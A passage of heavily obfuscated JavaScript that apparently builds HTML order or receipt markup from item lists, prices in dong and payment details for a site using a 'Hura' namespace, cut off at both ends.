_0x50b1ac=_0x45dc0b[_0x35f3f7(0x82d,0x56b,0x8a0,0x2ea,0xa84)],_0x4a82fe=_0x510f8b[_0x35f3f7(-0x2d3,0xa99,0x3f6,-0x2c1,0x79)](Hura[_0x3ab67d(0xa53,0x619,0xff8,0x6b8,0x3f9)][_0x3ab67d(0x1fb,-0x17b,0x87c,-0x104,0x6be)+_0x18c6bf(0x8e3,0xd93,0x94e,0xd02,0x9c9)+_0x27ddb8(0xcba,0x10c2,0x156a,0x1271,0x1077)+_0x5a32ae(0x9a5,0xb5a,0xeed,0x114b,0xc59)](_0x50b1ac),'đ');if(_0x510f8b[_0x18c6bf(-0x193,0x350,-0x35e,0xa88,0x3ab)](_0x50b1ac,-0x107d*-0x1+-0xe04+0x1*-0x279))_0x4a82fe=_0x510f8b[_0x3ab67d(0x446,0x544,-0x270,0x85a,0x346)];var _0x4054fc=_0x45dc0b[_0x5a32ae(0x5ca,0x641,0x8d5,0x28b,0x878)+_0x35f3f7(0x8d7,-0x259,0x3cc,0x7f8,0x406)+'e'],_0xdd832c=0x1ba6*0x1+0x16a7+-0x324d;_0x510f8b[_0x27ddb8(0x17a4,0xc2d,0xecd,0x1089,0xddf)](_0x510f8b[_0x3ab67d(0x95b,0x1087,0x604,0x427,0x89a)](parseInt,_0x4054fc),_0x510f8b[_0x35f3f7(0x8de,0xcf9,0x805,0x1ea,0xad2)](parseInt,_0x50b1ac))&&(_0x510f8b[_0x3ab67d(0xa80,0x5f7,0x3c8,0xd1e,0xe0c)](_0x510f8b[_0x3ab67d(-0x6b,-0x212,0x3b6,0x24b,0x4ab)],_0x510f8b[_0x3ab67d(-0x6b,0x6f,0x5ec,0x3d9,0x128)])?_0xdd832c=_0x510f8b[_0x35f3f7(0xfb0,0x12ea,0xdf4,0xc75,0x10ab)](_0x510f8b[_0x35f3f7(0xa55,0x8ed,0xdbd,0x1086,0xd38)](parseInt,_0x4054fc),_0x510f8b[_0x35f3f7(0xc76,0xa4d,0x107d,0x13cf,0x1590)](parseInt,_0x50b1ac)):function(){return![];}[_0x35f3f7(0xc75,0x9ab,0xbb8,0xef6,0xe90)+_0x18c6bf(0x35f,-0x522,0x68c,-0x1ee,0x162)+'r'](WNpTVP[_0x5a32ae(0x5c0,0x7fc,0x644,0x37f,0x738)](WNpTVP[_0x35f3f7(0xb31,0x1133,0xe20,0x1428,0x101e)],WNpTVP[_0x5a32ae(0x428,0xb70,0x6f6,0xcdc,0xb70)]))[_0x35f3f7(0x15f5,0xe15,0xec6,0x979,0x12e5)](WNpTVP[_0x5a32ae(0x12e2,0x793,0xcac,0xd75,0x734)]));var _0x2ef22b=_0x45dc0b[_0x3ab67d(0x6b9,0xa1f,0xcf3,0x241,0xb7c)+_0x27ddb8(0x47e,0x48a,0xa0e,0x428,0x62e)+_0x3ab67d(0x125,-0x186,0x3b3,-0x402,0x4f6)];if(_0x510f8b[_0x3ab67d(0x2ff,0x96,0x9f7,-0x255,0x828)](_0x2ef22b,'')){if(_0x510f8b[_0x35f3f7(0x118e,0x8ad,0xbd8,0xb91,0x649)](_0x510f8b[_0x18c6bf(0x424,0x207,0x94,0x38a,0x4bb)],_0x510f8b[_0x5a32ae(0x1782,0xa14,0x1127,0x1061,0x16b8)]))_0x26846c+=_0x40a23a[_0x5a32ae(0xf74,0x9e8,0x93c,0xee3,0xcfc)];else{var _0x41d4b4=_0x2ef22b[_0x35f3f7(0xcb0,0xce8,0xaa0,0x483,0x400)]('\x0a'),_0x2b2e00='';_0x41d4b4[_0x5a32ae(0x635,0xa9d,0xb78,0x1165,0x899)+'ch'](function(_0x178646){function _0x49bdf4(_0x493a4a,_0x8ebd81,_0x559295,_0xd24269,_0x50fc75){return _0x18c6bf(_0x493a4a,_0x8ebd81-0xa4,_0x559295-0x1cc,_0xd24269-0xd,_0x8ebd81-0x390);}function _0x152419(_0x314dba,_0x5b6c9b,_0xc86ea4,_0x472461,_0x44bdbc){return _0x35f3f7(_0x314dba-0xbc,_0x5b6c9b-0x148,_0x5b6c9b-0x1e2,_0x472461-0x4,_0x44bdbc);}function _0x15570a(_0x3d1e20,_0x5d8b40,_0x8f50e9,_0x223ea1,_0x457213){return _0x27ddb8(_0x8f50e9,_0x5d8b40-0x30,_0x8f50e9-0x12,_0x223ea1- -0x516,_0x457213-0x44);}function _0x1f23d4(_0x244add,_0x3ce083,_0x4dd1f5,_0x45cdb4,_0x152fcd){return _0x35f3f7(_0x244add-0xfa,_0x3ce083-0x199,_0x45cdb4-0x181,_0x45cdb4-0x144,_0x4dd1f5);}function _0x32cd61(_0x93dfe6,_0x5cf4b0,_0x5244c4,_0x15042f,_0x1af953){return _0x5a32ae(_0x93dfe6-0xa5,_0x15042f,_0x93dfe6- -0x472,_0x15042f-0x92,_0x1af953-0x17e);}_0x510f8b[_0x152419(0x11f9,0xe8e,0x950,0xc43,0xbf1)](_0x510f8b[_0x152419(0x152,0x779,0x3c7,0xe2a,0x8bb)],_0x510f8b[_0x1f23d4(0x33,-0x26,0x7de,0x5e6,0x552)])?_0x2b2e00+=_0x510f8b[_0x1f23d4(0xecb,0xea0,0xc77,0xb3d,0xcf2)](_0x510f8b[_0x152419(0x1089,0xb9e,0xd36,0x531,0x68a)](_0x510f8b[_0x32cd61(0x1f1,0x1fb,0x6c0,-0x2e8,-0x238)],_0x178646),_0x510f8b[_0x152419(0xbd2,0x128b,0xe5c,0xbde,0x1625)]):_0x2e6c61+='';});}}var _0x40d2b7=_0x45dc0b[_0x3ab67d(0x9cc,0xcec,0x608,0x4e8,0xba0)+_0x35f3f7(0xa2d,0x188,0x5ae,-0x178,0x4c2)+'er'][_0x5a32ae(0xd92,0x465,0xaff,0x5d8,0x944)][_0x18c6bf(0xade,0x2d8,0xa23,0x417,0x627)+'h'],_0x1bfadf=-0x1bd1+-0x59*0x2b+0x1*0x2ac4;_0x45dc0b[_0x18c6bf(0xf52,0x672,0x1148,0xb1b,0xb56)+_0x35f3f7(0xc13,0x164,0x5ae,-0xb8,0x93d)+'er'][_0x5a32ae(0xc1c,0x6af,0xaff,0x6cc,0xa8e)][_0x27ddb8(0x608,0x528,0x85a,0xc3e,0x8d6)+'ch'](function(_0x24f6f0){function _0x346adc(_0x59d97e,_0x404d0b,_0x43f266,_0x417b00,_0x1cea05){return _0x27ddb8(_0x1cea05,_0x404d0b-0x1ae,_0x43f266-0x6f,_0x404d0b- -0x2e8,_0x1cea05-0x16a);}function _0x3ab339(_0x57e81a,_0xf3f0d7,_0x164c44,_0x50fb6a,_0x55e35a){return _0x3ab67d(_0xf3f0d7-0x579,_0x55e35a,_0x164c44-0xea,_0x50fb6a-0x1d0,_0x55e35a-0x104);}function _0x148afc(_0x19bf93,_0x494b76,_0x3faa72,_0x3c9ab7,_0x516cd1){return _0x35f3f7(_0x19bf93-0x76,_0x494b76-0x6a,_0x3faa72- -0x513,_0x3c9ab7-0x24,_0x516cd1);}var _0x58b816={'xeyiM':function(_0x1cf971,_0x37ae2c){function _0x700471(_0x5b9f13,_0x250a69,_0x249590,_0x900b75,_0x30f20f){return _0x4025(_0x250a69- -0x1b1,_0x900b75);}return _0x1b3b4f[_0x700471(0x4ea,0xba7,0xe0c,0x8a3,0x1202)](_0x1cf971,_0x37ae2c);},'iqTJU':function(_0x334443,_0x51e820){function _0x2c2e32(_0x1fa486,_0x410259,_0x4e0224,_0x8545a1,_0x10113f){return _0x4025(_0x8545a1-0x285,_0x10113f);}return _0x1b3b4f[_0x2c2e32(0x852,0xf03,0x9e9,0xa41,0x567)](_0x334443,_0x51e820);},'NJJJw':function(_0x47fee1,_0x438a99){function _0x1666fb(_0x438dbd,_0x208dc5,_0x1ed54e,_0x4eda35,_0x5b2c0f){return _0x4025(_0x4eda35- -0x29e,_0x5b2c0f);}return _0x1b3b4f[_0x1666fb(0x120,-0x8c,0x337,0x579,0x47c)](_0x47fee1,_0x438a99);},'PlicM':function(_0x48680b,_0x4a554d){function _0x293aaf(_0xd0adbd,_0x4d238c,_0x477a57,_0xfc29a9,_0x416730){return _0x4025(_0x477a57-0x3ac,_0xfc29a9);}return _0x1b3b4f[_0x293aaf(0x73b,0x849,0xe39,0xaaf,0x11a4)](_0x48680b,_0x4a554d);},'yyECU':_0x1b3b4f[_0x148afc(-0x128,-0x4d0,-0x4,0x2c6,0x3b8)],'jBBbF':function(_0x56bbeb){function _0x1e2597(_0x7246,_0x4aafdb,_0x5bd6fb,_0x470c14,_0x3a5f89){return _0x148afc(_0x7246-0x1b8,_0x4aafdb-0x9,_0x4aafdb-0x56f,_0x470c14-0x16b,_0x470c14);}return _0x1b3b4f[_0x1e2597(0x90f,0x547,0x177,0x1e7,0xc65)](_0x56bbeb);},'FpEaU':_0x1b3b4f[_0x148afc(0x61d,-0x605,-0x11,0x18c,0x2cf)]};function _0x2cdbc9(_0x12be41,_0x3c4e26,_0x484438,_0x174833,_0x2f9ee0){return _0x3ab67d(_0x3c4e26-0x4b8,_0x2f9ee0,_0x484438-0x112,_0x174833-0x3e,_0x2f9ee0-0x1d4);}function _0x3ca001(_0x3885bd,_0x598dea,_0x4592cb,_0x328330,_0x444af4){return _0x3ab67d(_0x598dea-0x2f9,_0x3885bd,_0x4592cb-0x126,_0x328330-0x198,_0x444af4-0x119);}if(_0x1b3b4f[_0x2cdbc9(0x3b1,0xa0a,0x83a,0x72a,0x41f)](_0x1b3b4f[_0x148afc(0x1a4,0x299,-0x2a,-0x618,-0x43c)],_0x1b3b4f[_0x3ab339(0x35,0x607,0x209,0xcd7,0x899)])){var _0x5978b4={'PjUeF':function(_0x356c9e,_0x4ee193){function _0x3fb9ef(_0x5a3289,_0x5d4b63,_0x52fd3f,_0x308633,_0x15a79f){return _0x3ab339(_0x5a3289-0x158,_0x5d4b63- -0x1fd,_0x52fd3f-0x36,_0x308633-0x3f,_0x15a79f);}return _0x58b816[_0x3fb9ef(0x4c7,0xbe1,0xfc7,0x11f5,0xdad)](_0x356c9e,_0x4ee193);},'DjSOl':function(_0x51cdfb,_0x3cd295){function _0x1c2469(_0xf638e,_0x46eb65,_0x14d756,_0x5d8cdf,_0x1286ee){return _0x3ab339(_0xf638e-0x97,_0x46eb65- -0x1c4,_0x14d756-0x56,_0x5d8cdf-0x1c5,_0x1286ee);}return _0x58b816[_0x1c2469(-0x1ce,0x4c2,0x87f,0xa9f,0x98c)](_0x51cdfb,_0x3cd295);},'BozgX':function(_0x59fe26,_0xddfda0){function _0x32504b(_0x346b8a,_0x29483e,_0x31d091,_0x5b28e6,_0x505a17){return _0x3ca001(_0x29483e,_0x5b28e6-0x224,_0x31d091-0x16d,_0x5b28e6-0x15c,_0x505a17-0xb0);}return _0x58b816[_0x32504b(0x64a,0x701,0xbc3,0x8fa,0xbb8)](_0x59fe26,_0xddfda0);},'AuZGU':function(_0x22a7bb,_0x5a5ed8){function _0x2a5dd0(_0x185733,_0x9413b9,_0x1415ed,_0x18338f,_0x3703ad){return _0x3ca001(_0x9413b9,_0x185733-0x20c,_0x1415ed-0x112,_0x18338f-0xe5,_0x3703ad-0x4);}return _0x58b816[_0x2a5dd0(0x6a7,0xa2b,0x9ad,0x9dd,0x9b1)](_0x22a7bb,_0x5a5ed8);}};_0x38da10[_0x2cdbc9(0x13eb,0xf5f,0x12bf,0x15f6,0x1098)+_0x148afc(0x7db,0x12b,0x3b9,0x942,-0x293)+_0x3ab339(0x737,0x752,0xd21,0x6f0,0x7b5)](_0x58b816[_0x3ca001(0xb5a,0xc43,0x1028,0xeb9,0x10a5)])&&(_0x58b816[_0x346adc(0x323,0x9d6,0x30c,0x7bc,0x420)](_0x11d143),_0x58b816[_0x2cdbc9(0x124b,0xc74,0x70d,0x5a4,0xb39)](_0xad78db),_0x58b816[_0x3ab339(0x6af,0x956,0x5a9,0xaf2,0x491)](_0x382281,_0x58b816[_0x148afc(0x8b9,0xeb0,0x7e3,0x9c6,0xba2)])[_0x148afc(0xbf8,0x31c,0x5a5,0x89b,0xbd6)](function(){function _0x2f9183(_0x5e3d7a,_0x3a2865,_0x621dd9,_0x490ceb,_0x2bf7a3){return _0x148afc(_0x5e3d7a-0x25,_0x3a2865-0x112,_0x2bf7a3-0x30a,_0x490ceb-0x2e,_0x621dd9);}function _0x1358b2(_0x5b20b6,_0x2706d5,_0x26fc42,_0x265a52,_0x34157f){return _0x148afc(_0x5b20b6-0x177,_0x2706d5-0xdb,_0x26fc42-0x3f5,_0x265a52-0x54,_0x2706d5);}function _0x5248a1(_0x5507b7,_0x56e9ca,_0x3c3073,_0x97d05d,_0x28a01d){return _0x346adc(_0x5507b7-0x2b,_0x3c3073-0x3a,_0x3c3073-0x1d6,_0x97d05d-0x174,_0x28a01d);}function _0x494f30(_0x599cc2,_0x561c35,_0xdc2988,_0x61f143,_0x11fc3d){return _0x148afc(_0x599cc2-0x9b,_0x561c35-0x57,_0x561c35-0x6b6,_0x61f143-0x11a,_0x599cc2);}function _0x2d00c8(_0x172c30,_0x6412fe,_0x4d1fa2,_0x34889c,_0x16fa6c){return _0x2cdbc9(_0x172c30-0x121,_0x16fa6c-0xd6,_0x4d1fa2-0xee,_0x34889c-0xb8,_0x172c30);}if(_0x5978b4[_0x1358b2(0x1774,0x1757,0x1055,0xe12,0xa6f)](_0x5978b4[_0x494f30(0x1104,0xfc1,0x1527,0xe05,0x13c4)](_0x151655,this)[_0x5248a1(0x310,0xfe,0x662,-0x70,0x3d2)]()[_0x5248a1(0xe65,0xf84,0xa48,0xed3,0xe68)](),'')){var _0x19c5a1=_0x5978b4[_0x2d00c8(0xbf6,0xec6,0xbc2,0xed3,0xf51)](_0x5d00cc,_0x5978b4[_0x2d00c8(0x8d1,0xba8,0xdbc,0xbfb,0xf43)](_0x17e995,this)[_0x2f9183(0x473,0x378,0x6d0,0x40d,0x660)]());_0x5978b4[_0x2d00c8(0xf23,0x140f,0xe74,0x1181,0x11c6)](_0xb6ee53,this)[_0x5248a1(0xf4d,0x7d1,0xdbc,0x6d2,0x120a)]('id',_0x19c5a1);}}));}else _0x1bfadf+=_0x1b3b4f[_0x3ca001(0x593,0x87d,0xaf6,0x874,0x7f2)](parseInt,_0x24f6f0[_0x148afc(-0x14,0x96e,0x2cf,-0x3b5,0x884)+_0x346adc(-0x6e,0x2f6,-0x2ef,0xa20,0x980)]);});var _0xc2bcd3='';if(_0x510f8b[_0x18c6bf(0x990,0xbf9,0x13be,0x10bc,0xd11)](_0x45dc0b[_0x35f3f7(0xfb3,0x129c,0xe27,0xc24,0x97d)+_0x18c6bf(0xa9,0x1b4,0x515,0x5e4,0x2dd)+'er'][_0x35f3f7(0xf9f,0x8f3,0xb1e,0x7c3,0xc86)][_0x18c6bf(0x9a8,0x5be,0x72e,-0xfb,0x627)+'h'],0x1f7b+-0xc27*-0x1+-0x2ba2)){if(_0x510f8b[_0x3ab67d(0x851,0xe9d,0x259,0x944,0xb99)](_0x510f8b[_0x35f3f7(0x616,0x22c,0x47e,0x4e8,-0x15d)],_0x510f8b[_0x35f3f7(0x161,0x4ae,0x47e,0x4,0x65d)]))_0x1c356f=_0x12dd10;else{_0x45dc0b[_0x3ab67d(0x9cc,0x58e,0x467,0xa6b,0x93f)+_0x5a32ae(0x54d,0xa7e,0x58f,0x44d,0x957)+'er'][_0x3ab67d(0x6c3,0x165,0x210,0x33e,0xca3)][_0x18c6bf(0x45c,0x9fd,0x298,0x270,0x8c6)+'ch'](function(_0x5cd067){function _0x5f4a50(_0x701256,_0x54c8b1,_0x4c6884,_0x109d47,_0x738b88){return _0x27ddb8(_0x54c8b1,_0x54c8b1-0x18d,_0x4c6884-0x126,_0x701256- -0x2bb,_0x738b88-0x3c);}var _0x3c8284={'qOrwk':function(_0x4dfed4,_0x11ebbc){function _0x3394cd(_0x2a0c7a,_0x79007d,_0x4d48e9,_0x523ad6,_0x565f44){return _0x4025(_0x523ad6-0xa3,_0x4d48e9);}return _0x1b3b4f[_0x3394cd(0xe86,0x56b,0x578,0x9fb,0xf59)](_0x4dfed4,_0x11ebbc);},'MwpwI':function(_0x26987d,_0x4bf112){function _0x44bd99(_0x57e286,_0x3d07a3,_0x2ac5c2,_0x1858a0,_0x4965e5){return _0x4025(_0x57e286- -0x18c,_0x2ac5c2);}return _0x1b3b4f[_0x44bd99(0x68b,0xbc9,0xca4,0x3f7,0xb56)](_0x26987d,_0x4bf112);},'rRVbB':_0x1b3b4f[_0x4e7655(-0xbc,-0x132,0x1b5,0x5ff,-0x6ad)],'uZEAM':function(_0xafbbd1,_0x44eafd){function _0x1c2fa(_0xc3ecb2,_0x33a387,_0xe2d949,_0x4f589f,_0x5d28bf){return _0x4e7655(_0xc3ecb2-0x13f,_0xe2d949-0x28,_0xc3ecb2,_0x4f589f-0x1b9,_0x5d28bf-0x37);}return _0x1b3b4f[_0x1c2fa(0x7c6,0xbe0,0xb5c,0xe1f,0x1058)](_0xafbbd1,_0x44eafd);},'FZqGL':_0x1b3b4f[_0x4e7655(-0x1df,0x257,0x3ce,-0xeb,-0x308)],'cgRHE':_0x1b3b4f[_0x5f4a50(0xbfa,0x78f,0x9db,0xe34,0x1296)],'EmFZp':function(_0x2b80f9,_0x1bfe72){function _0x447069(_0x15f952,_0x5e7ad8,_0x2a8a0e,_0x352683,_0x3e77cc){return _0x5f4a50(_0x5e7ad8- -0xe4,_0x3e77cc,_0x2a8a0e-0x175,_0x352683-0x1f1,_0x3e77cc-0x19f);}return _0x1b3b4f[_0x447069(0x66d,0xd3b,0x96a,0x834,0xf7c)](_0x2b80f9,_0x1bfe72);}};function _0x1d12cd(_0x389dd6,_0xb5adfd,_0x4ce4c9,_0x5def2e,_0x124f38){return _0x35f3f7(_0x389dd6-0x1ba,_0xb5adfd-0xb5,_0x4ce4c9- -0x17e,_0x5def2e-0x107,_0xb5adfd);}function _0x4e7655(_0x1d054c,_0x166cb9,_0x77a3e9,_0x3ee2af,_0x1abaa1){return _0x27ddb8(_0x77a3e9,_0x166cb9-0xe6,_0x77a3e9-0xc3,_0x166cb9- -0x5ec,_0x1abaa1-0x4c);}function _0x34cdb6(_0x63a95e,_0x17c287,_0x1f8b0c,_0x28e3f6,_0x5a3b5d){return _0x35f3f7(_0x63a95e-0x168,_0x17c287-0x1e8,_0x63a95e- -0x2b9,_0x28e3f6-0xcb,_0x17c287);}function _0x4fe790(_0x5e2cae,_0x1c3a88,_0x5c6f15,_0xe72bbb,_0x1e7714){return _0x35f3f7(_0x5e2cae-0x111,_0x1c3a88-0x1dd,_0x1e7714- -0x53a,_0xe72bbb-0x1a5,_0x5e2cae);}_0x1b3b4f[_0x4e7655(0xf19,0xc6c,0xecb,0x10b4,0xaca)](_0x1b3b4f[_0x1d12cd(0x898,0xd85,0x6a1,0x86,0x3a2)],_0x1b3b4f[_0x5f4a50(0xe5a,0xadf,0x1170,0xe1d,0x1359)])?_0xc2bcd3+=_0x5cd067[_0x34cdb6(0x6a2,-0x21,0x86d,0x60e,0x8a)]:_0x3c8284[_0x5f4a50(0x69a,0x35,0x334,0xafc,0x89)](_0x3c8284[_0x34cdb6(0x1dc,-0x92,0x364,0x469,-0x234)](_0x52a0c3,_0x122096)[_0x34cdb6(0x5d8,0x260,-0x157,-0x4f,0x712)+_0x5f4a50(0x8a6,0x896,0x30b,0xdd8,0x41a)](_0x3c8284[_0x5f4a50(0xdb3,0xe62,0x74c,0x779,0x88e)]),!![])?_0x3c8284[_0x5f4a50(0x281,-0x2d6,-0x313,0x290,0x13b)](_0x20d316,_0x466c79)[_0x34cdb6(0x15f,0x10f,-0xf0,0x63d,-0x29e)](_0x3c8284[_0x5f4a50(0x4d3,0x421,0x5d8,0xbf7,0x9ab)](_0x3c8284[_0x34cdb6(0x42e,0x82,0xa53,0x20b,-0x10f)](_0x3c8284[_0x34cdb6(0x796,0x5aa,0xd9f,0x821,0xe84)],_0x36b53c),_0x3c8284[_0x4fe790(0x73e,0x59c,0x9e5,0xf8d,0xb09)])):_0x3c8284[_0x1d12cd(0x8b9,0xadc,0x95f,0x27c,0xfbd)](_0x1516a0,_0x526055)[_0x1d12cd(0x1ce,-0x30e,0x29a,-0x14d,0x836)](_0x1df361);});var _0x5dec9a=_0xc2bcd3[_0x27ddb8(0xcfe,0x51f,0x9d1,0xb47,0x9fb)]('\x0a'),_0x41a1a5='';_0x5dec9a[_0x35f3f7(0x121d,0xa86,0xb97,0x924,0xf17)+'ch'](function(_0x499964){function _0x48b8d3(_0x1c048d,_0x595a9c,_0x1ea20c,_0xa176,_0x2321ec){return _0x18c6bf(_0x595a9c,_0x595a9c-0x1e5,_0x1ea20c-0x8f,_0xa176-0x17b,_0x1ea20c- -0xc8);}function _0x41468b(_0x321b5f,_0x12678c,_0x464d99,_0x1c3687,_0x1be9be){return _0x3ab67d(_0x12678c-0x5c5,_0x321b5f,_0x464d99-0x1d3,_0x1c3687-0x22,_0x1be9be-0x107);}function _0xdbbc02(_0x56bf3a,_0x53a8d6,_0x3dde78,_0x32f4d3,_0x17ec54){return _0x3ab67d(_0x17ec54-0x58a,_0x56bf3a,_0x3dde78-0x1d5,_0x32f4d3-0x1ad,_0x17ec54-0x1a0);}function _0x29cded(_0x2c4f57,_0x36a797,_0x394060,_0x1875b6,_0x347686){return _0x27ddb8(_0x347686,_0x36a797-0xb0,_0x394060-0x195,_0x2c4f57- -0x4,_0x347686-0x1e5);}function _0xe8cd3a(_0x470b4f,_0x4f124d,_0x45241a,_0x587626,_0x166524){return _0x5a32ae(_0x470b4f-0x133,_0x470b4f,_0x4f124d- -0x486,_0x587626-0x1f2,_0x166524-0x162);}_0x510f8b[_0x41468b(0xb89,0xe16,0xee4,0x1445,0x95e)](_0x510f8b[_0xe8cd3a(0x37b,0xa6d,0x1012,0xdef,0xbfc)],_0x510f8b[_0xdbbc02(0x11e9,0x14bd,0x1730,0xa29,0x1041)])?_0x47c6ab+=_0x1b3b4f[_0xe8cd3a(0x8b6,0xb8c,0x89f,0xe83,0xeb9)]:_0x41a1a5+=_0x510f8b[_0x48b8d3(0x3e5,-0x52,0x623,0xa3d,0xd7)](_0x510f8b[_0xe8cd3a(0xbca,0x517,0x602,0xa8b,0x1a7)](_0x510f8b[_0x29cded(0x725,0xf5,0xd9a,0x4d9,0xb86)],_0x499964),_0x510f8b[_0x29cded(0x114c,0x13c9,0x10d8,0x14ae,0x121a)]);});}}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xef7,0xadc,0x96c,0xa7c,0x1121)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0xd17,0x647,0x62a,0xb23,0x7d3)];_0x510f8b[_0x5a32ae(0xa61,0x870,0x7b0,0xd9f,0x1c4)](_0x45dc0b[_0x3ab67d(0x6b9,0xb69,0x7ac,0x61e,0x65e)+_0x18c6bf(0x496,0x796,0x9eb,-0x43,0x67d)+'e'][_0x27ddb8(0x836,0xaf8,0x7e0,0xe9d,0x137a)],0x1426+-0x262+-0x11c4)&&(_0x510f8b[_0x18c6bf(0x1189,0x650,0x1252,0x601,0xc0a)](_0x510f8b[_0x27ddb8(0x665,0xa5f,0x2bb,0x6f8,0x53b)],_0x510f8b[_0x5a32ae(0xafe,0xa4b,0x632,0x51f,0x4dd)])?_0x3e96e3+=_0x510f8b[_0x35f3f7(0xb6f,0xc0f,0xe0a,0xf11,0xa9d)]:_0x510f8b[_0x3ab67d(0x694,0x434,0x8ff,0x2d5,0x3ac)](_0xe8fc5b,_0x510f8b[_0x35f3f7(0x793,0xa77,0x402,0x8e3,-0x1df)])[_0x18c6bf(-0x238,0x4fd,-0x4e,-0x16,0x147)](_0x510f8b[_0x18c6bf(0x13a,0x34b,0x92d,0xaba,0x81e)](_0x53d50e,this)[_0x5a32ae(0x49e,0x927,0xab4,0x49c,0x9ae)](_0x510f8b[_0x5a32ae(0xa8a,0xfc1,0xaa7,0x847,0x929)])));_0x3e96e3+=_0x510f8b[_0x3ab67d(0xb25,0x8bc,0x7ff,0x118e,0x4e4)](_0x510f8b[_0x3ab67d(0x50a,0x5c1,0x257,0x73b,0x2c0)](_0x510f8b[_0x18c6bf(0x238,0xcc8,0x31d,0x855,0x6eb)](_0x510f8b[_0x27ddb8(0x558,0x57f,-0x8c,0x48b,0x722)](_0x510f8b[_0x3ab67d(0xbe9,0xd13,0x96e,0xc34,0x9aa)](_0x510f8b[_0x35f3f7(0x9d0,0xae0,0x663,0x404,0xb38)](_0x510f8b[_0x5a32ae(0xcaf,0x1098,0x1197,0x139a,0x15c8)],_0x45dc0b[_0x18c6bf(0x757,0xf03,0x1bd,0x954,0x843)+_0x27ddb8(0x11f7,0x6d5,0x9e4,0xc57,0x1266)]),_0x510f8b[_0x27ddb8(0xb2f,0x33d,0x9dc,0x513,0x877)]),_0x45dc0b[_0x27ddb8(0xbdb,0xb1b,0x9c9,0xbbb,0x96c)+_0x35f3f7(0xda2,0xc7c,0xa40,0xe1b,0xe96)+'ge'][_0x18c6bf(0x5f4,0x45b,-0x16f,0x22f,0x255)]),_0x510f8b[_0x27ddb8(0xb3c,0x1100,0x1944,0x1259,0xdb1)]),_0x45dc0b[_0x5a32ae(0xe2e,0x654,0xaf5,0x48b,0x77c)+_0x5a32ae(0xcb6,0x12eb,0x115e,0x1682,0xca2)+'e']),_0x510f8b[_0x5a32ae(0x657,0x390,0x499,0x3db,0x464)]),_0x3e96e3+=_0x510f8b[_0x35f3f7(0x143a,0xa81,0xe48,0x732,0x14bc)],_0x3e96e3+=_0x510f8b[_0x3ab67d(0x208,0x4a5,0x25e,0x1be,0x75e)](_0x510f8b[_0x3ab67d(-0x65,0x3df,0x201,0x52b,0x63c)](_0x510f8b[_0x5a32ae(0x1577,0xf88,0xf61,0xcef,0xf49)](_0x510f8b[_0x3ab67d(0x1ec,0x5eb,0x9c,-0xa7,-0x440)](_0x510f8b[_0x35f3f7(0x10a4,0xde0,0x11b6,0x153d,0x1356)],_0x45dc0b[_0x3ab67d(0x6b9,0x48c,0x49c,0xff,0x330)+_0x5a32ae(0xf29,0xd5a,0xb91,0xaf1,0xbf0)]),_0x510f8b[_0x35f3f7(0xb07,0x115b,0xed7,0x1455,0x8ac)]),_0x45dc0b[_0x18c6bf(0x9d9,0xd98,0xb1a,0x129,0x843)+_0x5a32ae(0xd10,0x12fc,0x115e,0x15e0,0xbd8)+'e']),_0x510f8b[_0x3ab67d(0xd72,0x6e3,0xf57,0x14a1,0xbcf)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0xb04,0x1554,0x9fd,0xf07,0xa8e)](_0x510f8b[_0x18c6bf(0x964,0x1094,0x77a,0xf82,0xd73)](_0x510f8b[_0x35f3f7(0x7e3,0x6c4,0x5ac,0xc3c,0x165)](_0x510f8b[_0x35f3f7(0xe6c,0x15e4,0xf4b,0x853,0x1024)],_0x4a82fe),_0x510f8b[_0x35f3f7(0xcc6,0x1041,0xbac,0xd12,0xec1)]),_0x45dc0b[_0x18c6bf(0xe31,0x329,0xcab,0x5c7,0x843)+_0x3ab67d(0x140,0x570,0x634,0x323,-0x5bb)+'n']),_0x3e96e3+=_0x510f8b[_0x35f3f7(0x521,0x4c2,0x5e1,0xb19,0x674)];if(_0x510f8b[_0x5a32ae(0x11a4,0x11fd,0xfc3,0xed2,0x8be)](_0x510f8b[_0x5a32ae(0xf15,0x749,0xd68,0x6e8,0x10dd)](parseInt,_0x4054fc),_0x510f8b[_0x27ddb8(0xaba,0x6c0,0x10d8,0xc60,0xf9d)](parseInt,_0x50b1ac))&&_0x510f8b[_0x27ddb8(0x47a,0x566,0x5e0,0x876,0x6cd)](_0x510f8b[_0x35f3f7(0xb4e,0x99b,0xebd,0x1219,0x157f)](parseInt,_0x50b1ac),0x6*0x412+0xa34+-0x115*0x20)){if(_0x510f8b[_0x5a32ae(0x119b,0x908,0xc8d,0x9dc,0x12f2)](_0x510f8b[_0x3ab67d(0x30d,0x8e5,0x190,0x54e,0x689)],_0x510f8b[_0x3ab67d(0x30d,0x6af,0x434,0x62d,0x5cf)])){var _0x1f6cd5=_0x510f8b[_0x27ddb8(0xc7a,0x1406,0x1321,0xe21,0xa0b)][_0x27ddb8(0xf4a,0x103d,0xc53,0xb47,0x1241)]('|'),_0xe3a3c=-0x16c8+0x2d2*0x1+0x13f6;while(!![]){switch(_0x1f6cd5[_0xe3a3c++]){case'0':_0x52d766[_0x27ddb8(0xbaf,0xafa,0x2de,0x4bf,0xa78)](_0x408161[_0x35f3f7(0xc56,0xbd8,0x821,0xad4,0x40b)]);continue;case'1':if(!_0x23b8b2[_0x35f3f7(0x66c,0xe5b,0xa3f,0xb86,0x9eb)][_0x5a32ae(-0x1c0,0x26d,0x4ed,0x179,0x8e6)+'dy']())return![];continue;case'2':var _0x408161=_0xe4f580[_0x27ddb8(0x92c,0x11fe,0xdb5,0xae6,0xc8d)][_0x35f3f7(0x1263,0x113c,0xb3c,0xd0d,0xc45)+_0x5a32ae(0x6d9,0x315,0x5e0,0x6ed,-0x12d)]();continue;case'3':var _0x52d766=_0x510f8b[_0x18c6bf(0xc2c,0x3f7,0xb2b,0xcc4,0x82a)](_0x549efa,_0x510f8b[_0x3ab67d(0x59e,0x30,-0x14,-0xd7,0x5ca)]);continue;case'4':return!![];}break;}}else 